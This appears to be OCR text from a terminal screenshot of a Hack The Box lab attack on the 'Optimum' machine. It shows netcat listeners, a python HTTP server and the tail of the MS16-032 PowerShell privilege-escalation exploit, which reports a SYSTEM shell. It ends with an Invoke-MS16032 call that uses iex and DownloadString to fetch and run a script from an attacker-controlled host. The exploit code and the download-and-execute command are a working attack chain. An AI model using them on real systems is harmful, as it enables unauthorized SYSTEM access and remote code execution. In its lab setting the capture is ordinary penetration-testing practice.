 sudo openvpn lab_l... ×
leshack@Tulienge:... ×
leshack@Tulienge:... ×
nc -nvlp 1337 ×
root@Tulienge: /h... ×
python -m http.ser... ×
nc -nvlp 1338 ×
"user", "domain", "pass",
0x00000002, "$Env:SystemRoot\System32\WindowsPowerShell\v1.0\powershell.exe", " -command $Command",
0x00000004, $null, $GetCurrentPath,
[ref]$StartupInfo, [ref]$ProcessInfo)
$hTokenHandle = [IntPtr]::Zero
$CallResult = [Advapi32]::OpenProcessToken($ProcessInfo.hProcess, 0x28, [ref]$hTokenHandle)
if (!$CallResult) {
"`n[!] Holy handle leak Batman, we have a SYSTEM shell!!`n"
$CallResult = [Kernel32]::ResumeThread($ProcessInfo.hThread)
$StartTokenRace.Stop()
$SafeGuard.Stop()
Return
}
$CallResult = [Kernel32]::TerminateProcess($ProcessInfo.hProcess, 1)
$CallResult = [Kernel32]::CloseHandle($ProcessInfo.hProcess)
$CallResult = [Kernel32]::CloseHandle($ProcessInfo.hThread)
}
$StartTokenRace.Stop()
$SafeGuard.Stop()
}
}
Invoke-MS16032 -Command "iex(New-Object Net.WebClient).DownloadString('http://10.10.14.9:8000/optimumpowershellpriv.ps1')"
~/project/HTB/Windows/Windows-Easy/Optimum at 19:47:18
❯